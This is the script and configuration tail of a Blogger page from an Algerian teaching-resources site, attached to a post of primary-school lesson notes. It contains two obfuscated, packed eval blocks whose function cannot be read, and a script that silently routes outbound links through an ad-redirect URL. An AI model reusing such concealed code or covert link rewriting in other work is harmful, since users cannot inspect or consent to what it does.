c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xcfef)['checkState']();_0xcfef['once']=!![];}a=_0xcfef['rc4'](a,f);_0xcfef['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'bZYil':_0xcfef('0x0',']]F)'),'fWwnO':function q(a,b){return a+b;},'QWKsc':function r(a,b){return a+b;},'NQBxI':function s(a,b){return a(b);},'lqqFL':function l(a,b){return a<b;},'ByxkB':function m(a,b){return a/b;},'xrLOB':function k(a,b){return a>b;},'FhpBc':function o(a,b){return a%b;},'ZZTdX':_0xcfef('0x1','6D@b'),'pqCJr':function p(a,b){return a(b);}};var i=a[_0xcfef('0x2','W)as')][_0xcfef('0x3','V!jm')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xcfef('0x4','wSCX')](new RegExp(a[_0xcfef('0x5','aoSq')](a[_0xcfef('0x6','wT0T')]('\x5cb',a[_0xcfef('0x7','pq1y')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':;continue;case'2':var b={'UaHQl':function t(b,c){return a[_0xcfef('0x8','C^p8')](b,c);},'rFOpI':function u(b,c){return a[_0xcfef('0x9','Fe[b')](b,c);},'NiUAb':function v(b,c){return a[_0xcfef('0xa',')hCc')](b,c);},'FLNud':function w(b,c){return a[_0xcfef('0xb','OpN0')](b,c);},'pjFhz':function x(b,c){return a[_0xcfef('0xc','C^p8')](b,c);},'LTAyE':function y(b,c){return a[_0xcfef('0xd','cfY!')](b,c);},'PAaUy':function n(b,c){return a[_0xcfef('0xe','6D@b')](b,c);},'dMFRm':a[_0xcfef('0xf','Po6^')]};continue;case'3':d=function(a){return b[_0xcfef('0x10','xpI]')](b[_0xcfef('0x11','V!jm')](a,f)?'':b[_0xcfef('0x12','W)as')](d,b[_0xcfef('0x13','CLq8')](parseInt,b[_0xcfef('0x14','aoSq')](a,f))),b[_0xcfef('0x15','0ytx')](a=b[_0xcfef('0x16','xpI]')](a,f),0x23)?String[_0xcfef('0x17','pVA@')](b[_0xcfef('0x18','&duW')](a,0x1d)):a[_0xcfef('0x19','GE54')](0x24));};continue;case'4':if(!''[_0xcfef('0x1a','&duW')](/^/,String)){while(c--)h[a[_0xcfef('0x1b','HehX')](d,c)]=e[c]||a[_0xcfef('0x1c',')rIk')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xcfef('0x1d','GE54')];};c=0x1;}continue;case'5':return g;}break;}}(_0xcfef('0x1e','XxLL'),0x3e,0xd4,_0xcfef('0x1f','JhWn')[_0xcfef('0x20','ag]r')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1P S=["\\10\\1c\\q\\Q\\k\\m\\h\\J\\h\\E\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\H\\h\\x\\h\\v\\h\\s\\h\\17\\h\\p\\B\\m\\u\\m\\h\\p\\Y\\h\\13\\h\\s\\h\\v\\h\\1l\\h\\1o\\h\\s\\h\\y\\h\\s\\h\\z\\h\\t\\h\\J\\h\\v\\h\\p\\s\\h\\y\\h\\y\\m\\u\\m\\h\\y\\h\\s\\h\\E\\h\\l\\h\\t\\h\\x\\m\\u\\m\\h\\x\\h\\v\\h\\s\\h\\17\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\I\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\v\\h\\s\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\m\\u\\m\\h\\v\\h\\s\\h\\r\\h\\T\\h\\1l\\m\\u\\m\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\x\\h\\r\\h\\1j\\h\\1o\\h\\t\\h\\J\\h\\C\\m\\u\\m\\h\\T\\h\\r\\h\\t\\h\\r\\h\\B\\h\\I\\h\\J\\h\\13\\h\\v\\h\\z\\h\\s\\m\\u\\m\\h\\r\\h\\t\\h\\t\\h\\v\\m\\u\\m\\h\\T\\h\\r\\h\\t\\h\\r\\h\\B\\h\\t\\h\\v\\h\\r\\h\\E\\h\\I\\m\\u\\m\\h\\l\\m\\u\\m\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\h\\1o\\h\\z\\h\\v\\h\\H\\h\\C\\h\\t\\m\\u\\m\\h\\x\\h\\r\\h\\I\\h\\1E\\h\\y\\h\\r\\h\\I\\h\\I\\m\\u\\m\\h\\H\\h\\E\\h\\T\\h\\s\\h\\1j\\h\\p\\W\\h\\17\\m\\u\\m\\h\\t\\h\\s\\h\\1j\\h\\t\\m\\u\\m\\h\\19\\h\\r\\h\\t\\h\\z\\h\\x\\m\\u\\m\\h\\z\\h\\x\\h\\H\\h\\y\\h\\T\\h\\v\\h\\s\\h\\E\\m\\u\\m\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\m\\u\\m\\h\\17\\h\\H\\h\\y\\h\\t\\h\\s\\h\\v\\m\\u\\m\\h\\r\\h\\X\\h\\X\\h\\v\\h\\A\\h\\t\\h\\H\\h\\19\\h\\s\\h\\A\\h\\G\\h\\p\\z\\h\\r\\h\\t\\h\\s\\h\\A\\h\\1m\\h\\p\\N\\h\\p\\C\\h\\1x\\h\\1h\\h\\1w\\h\\1w\\h\\p\\P\\h\\U\\h\\C\\h\\A\\h\\G\\h\\I\\h\\13\\h\\X\\h\\I\\h\\z\\h\\v\\h\\H\\h\\X\\h\\s\\h\\A\\h\\1m\\h\\p\\q\\h\\s\\h\\r\\h\\t\\h\\x\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\v\\h\\B\\h\\T\\h\\r\\h\\t\\h\\s\\h\\A\\h\\G\\h\\1h\\h\\r\\h\\X\\h\\1h\\h\\H\\h\\E\\h\\p\\t\\h\\A\\h\\G\\h\\p\\v\\h\\s\\h\\r\\h\\T\\h\\1x\\h\\J\\h\\v\\h\\s\\h\\A\\h\\G\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\h\\A\\h\\G\\h\\I\\h\\x\\h\\r\\h\\v\\h\\s\\h\\U\\h\\x\\h\\p\\y\\h\\A\\h\\G\\h\\v\\h\\s\\h\\y\\h\\r\\h\\t\\h\\s\\h\\T\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\z\\h\\B\\h\\H\\h\\z\\h\\J\\h\\E\\h\\I\\h\\U\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\C\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\1m\\h\\X\\h\\y\\h\\J\\h\\l\\h\\B\\h\\C\\h\\r\\h\\l\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\p\\10\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\z\\h\\r\\h\\E\\h\\z\\h\\s\\h\\y\\h\\B\\h\\X\\h\\13\\h\\t\\h\\t\\h\\J\\h\\E\\h\\A\\h\\G\\h\\v\\h\\B\\h\\y\\h\\J\\h\\r\\h\\T\\h\\H\\h\\E\\h\\l\\h\\U\\h\\I\\h\\C\\h\\r\\h\\E\\m\\u\\m\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\h\\x\\h\\J\\h\\y\\h\\T\\h\\s\\h\\v\\m\\u\\m\\h\\G\\h\\I\\h\\s\\h\\r\\h\\v\\h\\z\\h\\x\\h\\B\\h\\17\\h\\J\\h\\v\\h\\19\\h\\U\\h\\H\\h\\E\\h\\C\\h\\13\\h\\t\\m\\u\\m\\h\\G\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\m\\u\\m\\h\\H\\h\\I\\m\\u\\m\\h\\x\\h\\t\\h\\19\\h\\y\\m\\u\\m\\h\\s\\h\\r\\h\\z\\h\\x\\m\\u\\m\\h\\G\\h\\t\\h\\v\\h\\r\\h\\E\\m\\j\\V\\p\\J\\14\\14\\n\\1k\\k\\q\\k\\M\\j\\j\\Q\\Z\\n\\o\\15\\10\\1c\\P\\Q\\1s\\k\\q\\k\\w\\j\\j\\n\\q\\k\\p\\j\\o\\V\\1I\\n\\Y\\Q\\M\\V\\Y\\1O\\P\\k\\q\\k\\L\\j\\j\\V\\Y\\1p\\1p\\o\\15\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\Q\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\k\\q\\k\\K\\j\\j\\n\\q\\k\\R\\j\\u\\q\\k\\D\\j\\o\\12\\12\\o\\V\\F\\n\\1s\\o\\k\\q\\k\\18\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\1b\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\p\\M\\j\\j\\n\\1e\\o\\V\\Z\\1c\\1e\\n\\o\\15\\F\\n\\q\\k\\p\\r\\j\\o\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\10\\1c\\W\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\p\\j\\o\\u\\11\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\L\\j\\o\\u\\1r\\Q\\p\\A\\1c\\p\\G\\n\\W\\u\\q\\k\\p\\O\\j\\o\\u\\1y\\Q\\F\\n\\q\\k\\p\\E\\j\\o\\k\\q\\k\\p\\I\\j\\j\\n\\Z\\n\\o\\15\\p\\T\\n\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\R\\j\\o\\14\\14\\1J\\p\\1L\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\K\\j\\j\\n\\W\\o\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\\o\\14\\14\\n\\M\\Q\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\U\\j\\j\\n\\o\\k\\q\\k\\L\\j\\j\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\X\\j\\o\\o\\12\\o\\V\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\\14\\14\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\u\\11\\o\\V\\1y\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\p\\l\\n\\F\\n\\N\\o\\k\\q\\k\\p\\17\\j\\j\\n\\q\\k\\p\\19\\j\\o\\o\\15\\10\\1c\\P\\Q\\F\\n\\N\\o\\V\\p\\Z\\n\\Z\\n\\o\\15\\F\\n\\P\\o\\k\\q\\k\\16\\j\\j\\n\\P\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\u\\p\\13\\o\\12\\V\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\o\\12\\o\\12","\\i","\\N\\I\\A\\x\\C","\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\1f\\M\\l\\R\\w\\D\\D\\i\\l\\D\\R\\i\\l\\D\\p\\i\\l\\K\\O\\i\\l\\K\\w\\i\\l\\D\\10\\i\\l\\D\\18\\i\\l\\D\\1b\\i\\l\\D\\1a\\i\\l\\w\\10\\i\\l\\w\\11\\i\\l\\D\\L\\i\\l\\D\\11\\i\\l\\K\\L\\i\\l\\D\\O\\i\\l\\w\\16\\i\\C\\y\\x\\N\\i\\l\\K\\M\\i\\l\\w\\M\\i\\l\\D\\w\\i\\i\\l\\D\\K\\i\\l\\D\\D\\i\\l\\D\\16\\i\\t\\U\\z\\q\\C\\x\\E\\z\\i\\l\\K\\R\\i\\X\\P\\B\\i\\w\\18\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\L\\i\\l\\w\\1a\\i\\1l\\B\\P\\z\\N\\A\\P\\C\\r\\i\\l\\L\\L\\i\\l\\O\\10\\i\\l\\w\\Z\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\O\\i\\l\\R\\L\\i\\l\\K\\18\\i\\Y\\x\\z\\s\\E\\Y\\i\\l\\w\\L\\i\\l\\L\\p\\i\\l\\O\\16\\i\\l\\L\\Z\\i\\s\\E\\q\\U\\G\\r\\z\\C\\i\\l\\K\\1b\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\R\\i\\w\\R\\i\\w\\O\\i\\w\\1b\\i\\t\\E\\B\\i\\l\\O\\L\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\l\\L\\M\\i\\l\\O\\1a\\i\\l\\K\\K\\i\\l\\O\\p\\i\\L\\M\\i\\l\\D\\13\\i\\l\\R\\w\\i\\l\\L\\K\\i\\l\\D\\Z\\i\\l\\R\\13\\i\\y\\C\\C\\I\\N\\11\\z\\P\\W\\A\\r\\s\\i\\z\\r\\Y\\i\\1n\\r\\v\\11\\l\\I\\i\\l\\O\\O\\i\\w\\L\\i\\w\\w\\i\\B\\r\\C\\U\\B\\z\\i\\l\\R\\16\\i\\l\\O\\18\\i\\l\\R\\O\\i\\w\\M\\i\\w\\p\\i\\l\\K\\p\\i\\x\\t\\i\\w\\K\\i\\w\\D\\i\\N\\r\\C\\1h\\z\\C\\r\\B\\X\\P\\A\\i\\R\\11\\O\\i\\l\\R\\M","","\\t\\B\\E\\G\\10\\y\\P\\B\\10\\E\\s\\r","\\B\\r\\I\\A\\P\\q\\r","\\h\\Y\\1p","\\h\\W","\\v"];1K(1d(b,c,d,e,f,g){f=1d(a){1g(a<c?S[4]:f(1C(a/c)))+((a=a%c)>1D?1z[S[5]](a+1F):a.1G(1H))};1A(!S[4][S[6]](/^/,1z)){1B(d--){g[f(d)]=e[d]||f(d)};e=[1d(a){1g g[a]}];f=1d(){1g S[7]};d=1};1B(d--){1A(e[d]){b=b[S[6]](1M 1N(S[8]+f(d)+S[8],S[9]),e[d])}};1g b}(S[0],1Q,1R,S[3][S[2]](S[1]),0,{}))',62,116,'|||||||||||||||||x5C|x7C|x5D|x5B|x78|x22|x28|x29|x31|x63|x65|x64|x66|x2C|x67|x32|x69|x68|x6E|x6C|x72|x74|x36|x6F|x24|x6D|x6A|x70|x6B|x37|x33|x30|x73|x34|x61|x3D|x35|_0xea7d|x71|x75|x3B|x62|x76|x77|x41|x43|x45|x7D|x42|x26|x7B|x44|x79|x38|x7A|x46|x39|x20|function|x47|x5F|return|x49|x4A|x4D|x4E|x54|x4F|x52|x4C|x2B|x48|x4B|x53|x56|x57|x58|x50|x51|x55|String|if|while|parseInt|35|x5A|29|toString|36|x59|x2D|eval|x21|new|RegExp|x3C|var|62|101'.split('|'),0,{}))
/*]]>*/</script>
<!-- Not Error Page -->
<!--<![endif]-->
<!-- Start Custom Script -->
<script type='text/javascript'>/*<![CDATA[*/
$(function(){


  /* ====== No Follow Footer Links ====== */
  $('a:not("footer a")').each(function(){
    if ( $(this).attr('href') !== undefined && $(this).attr('href').indexOf('/search/label/') != -1 && $(this).attr('href').indexOf('max-results') == -1 ) {
      $(this).attr('href', $(this).attr('href') + "?&max-results=" + m_res ) ;
    }
    if ( $(this).attr('href') !== undefined && $(this).attr('href').indexOf('www.dzostad.net') == -1 ) {
      $(this).attr('rel','nofollow');
    }
  });


  /* ====== Replace Old Blog Name ====== */
  $('a[href]').each(function(){
    if ( $(this).attr('href').indexOf('etude.dzbac.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('etude.dzbac.net','www.dzostad.net') );
    }/*
    if ( $(this).attr('href').indexOf('www.dzostad.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('www.dzostad.net','www.dzostad.net') );
    }/*
  if ( $(this).attr('href').indexOf('dzostad.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('dzostad.net','www.dzostad.net') );
    }/*
    if ( $(this).attr('href').indexOf('download.dzbac.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('download.dzbac.net','up.dzostad.net') );
    }*/
    if ( $(this).text().indexOf('etude.dzbac.net') > 0 ) {
      $(this).text( $(this).text().replace('etude.dzbac.net','www.dzostad.net') );
    }
  });
  //$('.static_page .post-body, .item .post-body').html( $('.item .post-body').html().replace(/dzbac/g,'الأستاذ الجزائري') ) ;
  //$('.static_page .post-body, .item .post-body').html( $('.item .post-body').html().replace(/dzostad.net/g,'dzostad.net') ) ;
  //$('.static_page .page, .item .post-body').html( $('.item .ppage').html().replace(/dzostad.net/g,'dzostad.net') ) ;




  /* ====== Download Links ====== */
  if (adsense_script){
    $('.post-body h2:contains("للتحميل")').remove();
    $('.post-body ins.adsbygoogle:first').after('<br/><a href="http://www.dzostad.net"> الموقع الاول للدراسة في الجزائر </a>يقدم لكم رابط تحميل الملف :<br/>');
    $('.post-body ins.adsbygoogle:last').before('<span class="endoftext">الموقع الاول للدراسة في الجزائر يشكركم على زيارتكم <i class="clear"/> <span>المزيد من المواضيع القيمة ستجدها اسفل الموضوع</span></span>');
  }



  /* ====== AD Link ====== */
  if (Ad_Links){
    $('.post-body a').each(function(){
      if ( $(this).attr('href').indexOf('https://www.dzostad.net') == -1 && $(this).attr('href').indexOf('label=') == -1 ) {
        $(this).attr('href', Ad_Link + $(this).attr('href') );
      } else if ( $(this).attr('href').indexOf('label=') !=-1 ) {
        $(this).attr('href', $(this).attr('href').replace(/.*label=/,Ad_Link) );
      }
    });
  } else {
    $('.post-body a').each(function(){
      if ( $(this).attr('href').indexOf('label=') != -1 ) {
        $(this).attr('href', $(this).attr('href').replace(/.*label=/,'') );

      }
    });
  }
});
/*]]>*/</script>
<!-- End Custom Script -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-83548566-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mOWRUPYhvc-0-lWmTPhuGwaGR0w:1768606004244';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6253793740896090155','//www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html','6253793740896090155');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6253793740896090155', 'title': '\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631', 'url': 'https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html', 'canonicalUrl': 'https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html', 'homepageUrl': 'https://www.dzostad.net/', 'searchUrl': 'https://www.dzostad.net/search', 'canonicalHomepageUrl': 'https://www.dzostad.net/', 'blogspotFaviconUrl': 'https://www.dzostad.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-83548566-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - Atom\x22 href\x3d\x22https://www.dzostad.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - RSS\x22 href\x3d\x22https://www.dzostad.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6253793740896090155/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - Atom\x22 href\x3d\x22https://www.dzostad.net/feeds/459915126109243293/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2541272597842240', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0634\u0627\u0647\u062f \u0627\u0644\u0645\u0648\u0636\u0648\u0639 \u0643\u0627\u0645\u0644\u0627 \xbb', 'pageType': 'item', 'postId': '459915126109243293', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVkL72fR8_Zz0oJQ_5dUX5VKVUFZI9Uobgc9hFs3vJ2ET26-MFKM0TjY8Ef1_xfW7sSQxAfInazs96HsW3_lM6HGxqlUpyBLf5hZpzYH54XsXDKQzEbNltqQR1ZCbqtoY-pvZx-sF7PgY/s72-c/www.dzostad.com1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVkL72fR8_Zz0oJQ_5dUX5VKVUFZI9Uobgc9hFs3vJ2ET26-MFKM0TjY8Ef1_xfW7sSQxAfInazs96HsW3_lM6HGxqlUpyBLf5hZpzYH54XsXDKQzEbNltqQR1ZCbqtoY-pvZx-sF7PgY/s320/www.dzostad.com1.jpg', 'pageName': '\u0645\u0630\u0643\u0631\u0627\u062a \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629  \u0627\u0644\u063a\u0630\u0627\u0621 \u0627\u0644\u0645\u0641\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0642\u0637\u0639 \u0627\u0644\u062e\u0627\u0645\u0633 \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a', 'pageTitle': '\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631: \u0645\u0630\u0643\u0631\u0627\u062a \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629  \u0627\u0644\u063a\u0630\u0627\u0621 \u0627\u0644\u0645\u0641\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0642\u0637\u0639 \u0627\u0644\u062e\u0627\u0645\u0633 \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 